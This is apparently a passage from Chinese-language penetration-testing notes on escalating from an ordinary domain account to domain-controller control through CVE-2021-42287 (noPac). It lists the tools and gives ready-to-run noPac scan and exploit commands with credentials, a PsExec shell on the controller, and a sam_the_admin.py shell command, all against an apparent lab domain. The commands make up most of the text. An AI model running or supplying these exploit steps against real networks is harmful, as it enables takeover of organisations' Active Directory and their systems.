 64 #横向移动-域控提权-CVE-2021-42287
65 前提条件：一个域内普通账号
66 影响版本：Windows基本全系列
67 https://github.com/cube0x0/noPac
68 https://learn.microsoft.com/zh-cn/sysinternals/downloads/pstools
69 前置：
70 1、代理后：
71 修改Host绑定域名和IP
72 2、扫描探针：
73 noPac scan -domain god.org -user webadmin -pass admin!@#45
74 3、利用连接：
75 noPac -domain god.org -user webadmin -pass admin!@#45 /dc
owa2010cn-god.god.org /mAccount dadd /mPassword sdadasdsa /service
cifs /ptt
76 PsExec \\owa2010cn-god.god.org cmd
77 https://github.com/WazeHell/sam-the-admin
78 python sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip
192.168.3.21 -shell